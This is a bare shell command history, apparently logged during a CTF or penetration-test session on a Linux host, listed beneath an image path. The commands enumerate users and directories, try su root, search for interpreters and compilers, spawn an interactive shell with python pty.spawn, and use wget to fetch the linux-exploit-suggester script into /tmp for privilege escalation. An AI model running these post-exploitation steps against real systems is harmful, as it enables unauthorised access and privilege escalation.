 ls -la
pwd
id
whoami
ls
cd /root
cd /
ls -la
cd /home
ls
cd /home/daniel/
ls -la
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O
env
ps -aux